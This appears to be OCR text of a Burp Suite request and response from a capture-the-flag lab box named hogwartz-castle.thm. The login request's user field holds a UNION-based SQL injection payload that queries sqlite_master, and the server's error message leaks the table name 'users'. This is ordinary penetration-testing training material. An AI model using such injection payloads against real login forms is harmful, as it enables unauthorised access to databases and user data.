 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Content-Type:
application/x-www-form-urlencoded
7 Content-Length: 104
8 Origin: http://hogwartz-castle.thm
9 Connection: close
10 Referer: http://hogwartz-castle.thm/login
11 Upgrade-Insecure-Requests: 1
12
13 user=admin' union select (SELECT name FROM
sqlite_master WHERE type ='table'),2,3,4--
-&password=admin
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 FORBIDDEN
2 Date: Thu, 04 Feb 2021 08:29:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 51
5 Connection: close
6 Content-Type: application/json
7
8 {"error":"The password for users is incorrect! 4"}
9